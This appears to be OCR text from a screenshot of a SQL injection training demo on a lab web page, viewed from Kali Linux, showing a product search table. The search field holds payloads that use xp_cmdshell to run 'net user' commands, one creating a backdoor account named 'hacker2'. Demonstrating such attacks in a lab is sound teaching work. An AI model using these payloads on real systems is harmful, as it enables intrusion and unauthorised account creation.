 192.168.1.10/isihack/Product
192.168.1.10/isihack/ProductList.aspx?search=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Search - SQL Injection Information Disclosure Demo
'; exec xp_cmdshell 'net user /a Search
Product Description Price
1111 Head Phones 10.99
1234 Good Book 29.99
2222 AA Battery 4 Pack 3.99
4444 USB Cable 8.99
5555 AAA Battery 4 Pack 3.99
5678 CD 25 Pack 9.99
6666 AA Battery 2 Pack 2.99
7777 AA Battery Charger 19.99
8901 DVD 12.99
'; exec xp_cmdshell 'net user /add hacker2 pwnd'; --